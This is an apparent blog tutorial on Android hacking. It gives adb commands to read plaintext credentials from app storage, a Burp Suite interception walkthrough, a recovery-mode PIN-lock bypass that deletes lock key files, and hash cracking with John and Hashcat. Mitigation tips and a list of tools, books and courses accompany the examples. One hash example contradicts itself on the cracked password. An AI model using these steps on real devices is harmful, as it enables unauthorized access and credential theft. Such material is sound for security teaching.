Introduction
In today’s digital age, smartphones are ubiquitous, and Android, being the most popular mobile operating system, is a prime target for hackers and security professionals alike. Whether you’re a penetration tester looking to expand your skill set, a developer aiming to secure your applications, or a hobbyist with an interest in cybersecurity, Android hacking provides a fascinating realm of opportunities and challenges.
This guide dives deep into Android hacking, offering practical insights, code samples, tools, books, operating systems, and courses to help you navigate the world of mobile security.

Understanding Android Architecture
Before we delve into hacking, it's crucial to understand the Android architecture, which consists of several layers:
- Linux Kernel: The foundation of the Android OS, responsible for managing core system services such as security, memory management, process management, network stack, and hardware drivers.
- Hardware Abstraction Layer (HAL): A bridge between the hardware and the software framework, allowing Android to be hardware-agnostic.
- Android Runtime (ART): Executes app code and includes core libraries necessary for running Android applications.
- Native C/C++ Libraries: Provide functionalities such as graphics rendering, database access, and web browsing.
- Java API Framework: Exposes the functionality of the Android OS to app developers.
- System Apps: Essential apps such as phone, contacts, and email.
Understanding these layers helps in identifying the potential attack vectors and vulnerabilities.
Common Android Vulnerabilities and Exploitation Techniques
To effectively hack Android devices or apps, you must understand common vulnerabilities. Here are some key ones:
- Insecure Data Storage: Sensitive data stored in plaintext within the app's sandbox can be easily extracted if the device is rooted.
- Insecure Communication: Lack of encryption or improper SSL/TLS configuration can lead to data interception during transmission.
- Insecure Authentication: Poor authentication mechanisms or logic can allow unauthorized access.
- Code Injection: Vulnerable code that allows injection of malicious payloads, often due to improper input validation.
- Reverse Engineering: Extracting the APK, decompiling it, and analyzing the code to discover vulnerabilities or exploit the application.

Practical Examples
Example 1: Exploiting Insecure Data Storage
Scenario: A banking app stores user credentials in plaintext in the device's internal storage.
Objective: Extract the stored credentials.
Steps:
- Identify Storage Location: Determine where the app stores its data. Android apps typically store data in
/data/data/<package_name>/. - Access the Data: Root access is often required to explore the
/datadirectory. Use a file explorer app like ES File Explorer with root permissions or the command line via ADB (Android Debug Bridge).
1adb root
2adb shell
3cd /data/data/com.example.bankapp/shared_prefs
4cat user_credentials.xmlOutput:
1<map>
2 <string name="username">john_doe</string>
3 <string name="password">password123</string>
4</map>
5- Extract Credentials: As seen above, the credentials are stored in plaintext, making it easy to extract and misuse.
Mitigation Tips:
- Use Android’s Keystore system for sensitive data.
- Implement proper encryption mechanisms.
- Avoid storing sensitive information unless absolutely necessary.
Example 2: Exploiting Insecure Communication
Scenario: An Android app communicates with a server without properly validating SSL/TLS certificates.
Objective: Intercept and manipulate HTTP/HTTPS traffic to steal user data.
Tools Required: Burp Suite, ADB
Steps:
- Set Up Burp Suite Proxy: Configure Burp Suite as a proxy to intercept network traffic.
1Proxy -> Intercept -> Intercept is on- Configure Android Device: Set the Android device to use the Burp Suite proxy. Go to the device
settings -> Wi-Fi -> Long press on the connected network -> Modify network -> Show advanced options -> Set the proxyto the Burp Suite IP and port. - Install Burp Certificate: Download and install the Burp Suite CA certificate on the Android device to intercept HTTPS traffic.
- Intercept Traffic: Open the target app and capture the traffic. You should be able to see all HTTP and HTTPS requests in Burp Suite.
- Example HTTP Request:
1GET /api/user/info HTTP/1.1
2Host: api.example.com
3User-Agent: okhttp/3.12.1- Modify Traffic: Manipulate the intercepted traffic to exploit any vulnerabilities, such as insecure authentication tokens or session IDs.
Mitigation Tips:
- Implement SSL pinning to ensure the app only trusts the correct server certificate.
- Use strong SSL/TLS configurations and avoid accepting self-signed or invalid certificates.
Password Cracking Examples
Password cracking can be a part of Android hacking when dealing with encrypted or hashed credentials. Here are a couple of examples:
Example 1: Cracking a PIN Lock
Scenario: You have physical access to a locked Android device that uses a PIN code.
Objective: Bypass the PIN lock.
Tool Required: ADB (Android Debug Bridge)
Steps:
- Reboot into Recovery Mode: Connect the device to a computer via USB and reboot into recovery mode.
1adb reboot recovery- Access the ADB Shell: Once in recovery mode, access the ADB shell.
1adb shell- Delete the Lock File: Delete the file responsible for the PIN lock. This file is usually located at
/data/system/gesture.keyor/data/system/password.key.
1rm /data/system/gesture.key
2rm /data/system/password.key- Reboot the Device: Restart the device, and the PIN lock should be bypassed.
1adb rebootExample 2: Cracking Android Hashes
Scenario: You have access to an Android app’s internal storage and have extracted the hashed password from a SQLite database.
Objective: Crack the hashed password to retrieve the plaintext.
Tool Required: John the Ripper, Hashcat
Steps:
- Extract the Hash: Locate the database containing the hash. Using ADB:
1adb shell
2cd /data/data/com.example.bankapp/databases
3sqlite3 users.db
4select hash from users where username='john_doe';Output:
15f4dcc3b5aa765d61d8327deb882cf99- Identify the Hash Type: The hash is an MD5 hash of the password 'password'.
- Crack the Hash with John the Ripper or Hashcat: Use these tools to crack the hash.
- John the Ripper:
1echo "5f4dcc3b5aa765d61d8327deb882cf99" > hash.txt
2john --format=raw-md5 hash.txt- Hashcat:
1hashcat -a 0 -m 0 hash.txt /usr/share/wordlists/rockyou.txtOutput:
1password123Mitigation Tips:
- Use strong hashing algorithms like bcrypt or Argon2 for password storage.
- Implement multi-factor authentication to add an extra layer of security.
Tools for Android Hacking
To effectively hack or secure Android devices, you need a set of robust tools. Here are some of the most popular ones:
- Frida: A dynamic instrumentation toolkit that lets you inject scripts into running processes, useful for testing and reverse engineering Android apps.
1frida -U -f com.example.bankapp -l script.js --no-pause- Burp Suite: A powerful web vulnerability scanner that can also be used to intercept and manipulate HTTP/HTTPS traffic between Android apps and servers.
- MobSF (Mobile Security Framework): An automated testing framework for pen-testing Android (and iOS) apps, performing static and dynamic analysis.
- Drozer: A comprehensive security and attack framework for Android, capable of exploiting vulnerabilities and misconfigurations.
- APKTool: A tool for decompiling and recompiling Android APKs, useful for reverse engineering and modifying apps.
1apktool d appname.apk- JD-GUI: A graphical utility that displays Java source code from Android Dex and Java class files.
- Nmap: While primarily a network scanning tool, Nmap can be used on Android to discover vulnerabilities and open ports on the device.
Operating Systems for Android Hacking
To create a conducive environment for Android hacking, you need a robust operating system. Here are some recommended OSs:
- Kali Linux: A Debian-derived Linux distribution designed for digital forensics and penetration testing, equipped with numerous pre-installed tools for Android hacking.
- Parrot Security OS: A security-focused operating system that includes a complete development environment for programmers and security experts.
- Android x86: A project to port Android to the x86 platform, allowing you to run Android on your laptop or desktop for easier access to testing and development.
Capture the Flag (CTF) Challenges for Android Hacking
CTF challenges are an excellent way to practice your skills in a controlled environment. Here are some platforms and specific CTFs that focus on Android hacking:
- Hack The Box: A popular platform with various CTF challenges, including mobile security and Android hacking.
- OWASP Mobile Security Testing Guide (MSTG) Challenges: A set of challenges designed to teach mobile security testing techniques.
- CTF Time: A platform that lists ongoing and upcoming CTF events, many of which include mobile security challenges.
- Damn Vulnerable Android App (DVAA): A vulnerable Android app designed to teach security testing and hacking techniques.
- InCTF: An Indian CTF that has had Android security challenges in its past events.

Essential Books for Android Security
To deepen your understanding, here are some highly recommended books:
- "Android Hacker's Handbook" by Joshua J. Drake et al.
This book provides a thorough introduction to Android security concepts, tools, and techniques for analyzing Android applications and vulnerabilities. - "Android Security Internals: An In-Depth Guide to Android's Security Architecture" by Nikolay Elenkov
A detailed look into Android's security mechanisms, giving you the knowledge to understand how Android protects its users and how to exploit weaknesses. - "The Mobile Application Hacker's Handbook" by Dominic Chell et al.
Covers a wide range of mobile security topics, including Android and iOS, with practical examples and real-world case studies.
Courses to Enhance Your Skills
Investing time in structured learning can significantly boost your Android hacking skills. Here are some courses to consider:
- Practical Android Pentesting and Mobile App Hacking (Udemy): A hands-on course covering the essentials of Android penetration testing and app hacking.
- Mobile Application Security and Penetration Testing (Pentester Academy): This course provides a deep dive into mobile app security, focusing on practical exploitation techniques.
- Android Security & Reverse Engineering (Udacity): A free course that introduces you to Android security and reverse engineering principles.
Conclusion
Android hacking is a dynamic field requiring a mix of technical knowledge, practical experience, and continuous learning. By understanding the Android architecture, familiarizing yourself with common vulnerabilities, using powerful tools, and leveraging the right resources, you can master the art of Android hacking. Remember always to practice ethical hacking principles, ensuring your skills are used for good, such as securing applications and protecting user data.
Happy Hacking!